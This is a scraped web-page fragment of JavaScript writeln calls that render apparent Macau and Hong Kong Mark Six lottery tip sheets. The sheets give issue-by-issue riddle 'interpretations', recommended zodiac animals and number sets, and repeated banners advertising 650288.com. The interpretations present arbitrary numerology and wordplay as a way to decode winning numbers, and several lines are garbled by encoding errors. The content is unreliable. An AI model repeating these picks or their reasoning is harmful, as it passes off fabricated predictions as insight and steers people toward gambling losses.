document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：?；⑼?span style=\"background-color: #FFFF00\">馬</span>猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：?；⑼?span style=\"background-color: #FFFF00\">馬</span>猴");
document.writeln("				<br>");
document.writeln("				三肖：?；⑼?);
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					17.29.16.28.15.27.36.34.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真114期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票謎語，結(jié)合生肖與數(shù)字暗示選號(hào)。核心解讀：“虎猴”與“鼠馬兔”共涉及5個(gè)生肖（虎、猴、鼠、馬、兔），但需用7生肖表達(dá)，可補(bǔ)入“雞”和“豬”呼應(yīng)“買家禽”（雞）與“十合一”（豬在十二地支為“亥”，可關(guān)聯(lián)數(shù)字12，湊十合一）。數(shù)字線索“二六開”“一八悟特碼”指向特碼可能含2、6、1、8等組合，“三四四六”則提示34、46也可關(guān)注。紅波代表生肖中的馬、兔、鼠等，結(jié)合“一八”（1+8=9，猴），最終圈定鼠、虎、兔、馬、猴、雞、豬這7個(gè)生肖，覆蓋詩中動(dòng)物與數(shù)字隱喻");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>馬猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>馬猴");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎<span style=\"background-color: #FFFF00\">兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					06.18.16.28.15.27.24.34.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真112期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這是一段富含生肖玄機(jī)與數(shù)字隱喻的民間運(yùn)勢(shì)口訣，以下結(jié)合生肖解讀：核心生肖：馬、牛、龍——首句點(diǎn)名三大主角，暗合「三七三四」火土相生之?dāng)?shù)（馬火、牛土、龍土）兔、狗——「龍免來尾」暗藏兔（諧音「免」），「藍(lán)頭狗肖」直指狗，二者構(gòu)成木土互助。猴、虎——「虎死潑猴」以相沖之局反喻生機(jī)，猴虎相激反而催旺變數(shù)。玄機(jī)解析：生肖（馬牛龍兔狗猴虎）形成「三合（馬狗虎）六沖（猴虎）」的動(dòng)態(tài)格局，對(duì)應(yīng)「藍(lán)碼轉(zhuǎn)紅碼」的運(yùn)勢(shì)轉(zhuǎn)折。首句「龍牛馬」破題，尾句「紅碼定局」暗示最終能量回歸火土生肖（馬龍牛），而「三七」之?dāng)?shù)暗藏兔狗機(jī)緣。全偈揭示：看似沖突的猴虎之局實(shí)為催化，真正契機(jī)藏在相生關(guān)系中（如龍牛合土、馬狗合火），最終紅利需從藍(lán)碼（水木）過渡至紅碼（火土）實(shí)現(xiàn)");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：馬牛<span style=\"background-color: #FFFF00\">龍</span>兔狗猴虎");
document.writeln("				<br>");
document.writeln("				五肖：馬牛<span style=\"background-color: #FFFF00\">龍</span>兔狗");
document.writeln("				<br>");
document.writeln("				三肖：馬牛<span style=\"background-color: #FFFF00\">龍</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					36.48.29.41.26.38.27.08.34.28");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真111期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的彩票或運(yùn)勢(shì)口訣，核心是點(diǎn)出本期“英雄”生肖（主打生肖）和關(guān)聯(lián)數(shù)字。核心解析：“馬龍兔”：開門見山點(diǎn)出三個(gè)核心生肖：午馬、辰龍、卯兔?！百I馬買狗最得意”：補(bǔ)充了另一個(gè)有利生肖——戌狗?！皻⑴⒀螨堬w來”：暗示牛羊運(yùn)勢(shì)較弱，而“龍飛來”再次強(qiáng)調(diào)辰龍的強(qiáng)勢(shì)?！盎鹬杏行な橇摺保骸盎稹痹谖逍猩ぶ袑?duì)應(yīng)午馬（火），數(shù)字6、7在生肖排序中也對(duì)應(yīng)巳蛇(6) 和午馬(7)，這與前文高度吻合?！傲箜槨保杭戎疙樌?，也可能暗指數(shù)字6對(duì)應(yīng)的生肖巳蛇。生肖表達(dá)：本期英雄匯聚，以午馬（火中主肖）、辰龍（飛天龍君）為核心，卯兔（三一之靈）、戌狗（得意伙伴）為輔助，巳蛇（六順財(cái)星）暗藏財(cái)機(jī)。它們與得財(cái)?shù)纳旰铮ㄈ當(dāng)?shù)）和亥豬（水火既濟(jì)）共同構(gòu)成七大吉肖，寓意“六六大順，群英聚財(cái)”");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">馬</span>龍兔狗蛇猴豬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">馬</span>龍兔狗蛇");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">馬</span>龍兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					24.36.26.38.15.27.32.37.34.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真110期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根據(jù)詩句解析，可提煉出以下生肖：豬、鼠、蛇、羊、牛、狗、兔。解讀如下：首句“豬鼠蛇”直指三肖?！绊樖譅垦颉奔尤搿把颉?。“六畜生肖出在?！辨i定“?！?；“羊豬狗牛開特肖”補(bǔ)入“狗”?！巴聊居刑?hào)”中，土肖（牛、龍、羊、狗）與木肖（虎、兔）重疊部分已出現(xiàn)牛、羊、狗，未出現(xiàn)的木肖是“兔”，此為關(guān)鍵補(bǔ)充?！叭邅怼迸c“三三”多為干擾項(xiàng)，可能指代位置或五行數(shù)，但結(jié)合全詩，核心七肖已齊備。最終生肖為：豬、鼠、蛇、羊、牛、狗、兔，融合了詩中的直指、六畜概念與五行屬性");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：豬鼠蛇羊牛<span style=\"background-color: #FFFF00\">狗</span>兔");
document.writeln("				<br>");
document.writeln("				五肖：豬鼠蛇羊牛");
document.writeln("				<br>");
document.writeln("				三肖：豬鼠蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					19.31.06.18.25.37.35.29.32.27");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會(huì)傳真109期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段詩句是彩票謎語，通過數(shù)字和生肖暗示投注方向。解析如下：二八開可能指虎（排第三）與猴（排第九），因3+9=12，符合二八比例；狗豬馬牛直接點(diǎn)明四生肖；二三出門中二為牛，三為虎；六八合成可能指蛇（排第六）與羊（排第八）；一三回歸七報(bào)道中七為馬。綜合推斷，涉及的生肖為：牛、虎、馬、羊、猴、狗、豬。全詩通過數(shù)字運(yùn)算、直接點(diǎn)名和排序組合，給出了這七個(gè)生肖的投注提示");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛虎馬羊猴狗<span style=\"background-color: #FFFF00\">豬</span>");
document.writeln("				<br>");
document.writeln("				五肖：?；ⅠR羊猴");
document.writeln("				<br>");
document.writeln("				三肖：?；ⅠR");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					17.29.16.28.24.36.35.34.32.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




















































































































document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtc(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="uztnqqwwh"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>307期推薦⑤肖:<span style=\'color: #f00;\'>猴雞豬兔狗</span></p>");
document.writeln("				<p>307期推薦③肖:<span style=\'color: #f00;\'>猴雞豬</span></p>");
document.writeln("				<p>307期推薦⑩碼:<span style=\'color: #f00;\'>34.46.09.21.19.31.15.27.08.20</span></p>");
document.writeln("				<p>307期推薦⑤碼:<span style=\'color: #f00;\'>34.46.09.21.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>306期推薦⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">牛</span>馬豬蛇兔</span></p>");
document.writeln("				<p>306期推薦③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">牛</span>馬豬</span></p>");
document.writeln("				<p>306期推薦⑩碼:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">17</span>.29.12.24.19.31.13.25.15.27</span></p>");
document.writeln("				<p>306期推薦⑤碼:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">17</span>.29.12.24.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>305期推薦⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">鼠</span>雞兔蛇猴</span></p>");
document.writeln("				<p>305期推薦③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">鼠</span>雞兔</span></p>");
document.writeln("				<p>305期推薦⑩碼:<span style=\'color: #f00;\'>06.18.09.21.15.27.13.25.34.46</span></p>");
document.writeln("				<p>305期推薦⑤碼:<span style=\'color: #f00;\'>06.18.09.21.15</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="uztnqqwwh"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="uztnqqwwh"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>117期推薦⑤肖:<span style=\'color: #f00;\'>羊雞鼠兔龍</span></p>");
document.writeln("");
document.writeln("				<p>117期推薦③肖:<span style=\'color: #f00;\'>羊雞鼠</span></p>");
document.writeln("");
document.writeln("				<p>117期推薦⑩碼:<span style=\'color: #f00;\'>35.47.09.21.06.18.15.27.14.26</span></p>");
document.writeln("");
document.writeln("				<p>117期推薦⑤碼:<span style=\'color: #f00;\'>35.47.09.21.06</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>115期推薦⑤肖:<span style=\'color: #f00;\'>猴雞豬<span style=\"background-color: #FFFF00\">蛇</span>牛</span></p>");
document.writeln("");
document.writeln("				<p>115期推薦③肖:<span style=\'color: #f00;\'>猴雞豬</span></p>");
document.writeln("");
document.writeln("				<p>115期推薦⑩碼:<span style=\'color: #f00;\'>34.46.09.21.19.31.<span style=\"background-color: #FFFF00\">13</span>.25.17.29</span></p>");
document.writeln("");
document.writeln("				<p>115期推薦⑤碼:<span style=\'color: #f00;\'>34.46.09.21.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



















































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="uztnqqwwh"   id=\'hzx_all\'>");
document.writeln("	<div   id="uztnqqwwh"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");







document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>307期紅字暗碼【五里云霧】【01 20 38 47】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指令人迷惑的糾紛或混亂狀態(tài)，描述迷離恍惚、難以辨明真相的認(rèn)知情境。解虎蛇豬鼠狗龍??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎蛇豬鼠狗龍?<br>");
document.writeln("						解取五肖：虎蛇豬鼠狗<br>");
document.writeln("						解取四肖：虎蛇豬鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>305期紅字暗碼【摽梅迨吉】【09 18 21 43】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：本義指及時(shí)婚配，后引申為婚姻美滿的吉祥用語。解虎蛇牛鼠豬猴??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>豬猴?<br>");
document.writeln("						解取五肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>豬<br>");
document.writeln("						解取四肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門開始 -->");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");




document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>117期紅字暗碼【後患無窮】(02 16 25 30)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是以后的禍患將沒完沒了。成語出自《三國志·魏志·武帝紀(jì)》。解兔虎狗蛇鼠羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔虎狗蛇鼠羊<br>解取五肖：兔虎狗蛇鼠");
document.writeln("				</span><br>解取四肖：兔虎狗蛇");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="uztnqqwwh"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>116期紅字暗碼【申冤吐氣】(06 15 19 21)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是洗雪冤屈，發(fā)泄怨恨。解狗雞鼠兔虎馬</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
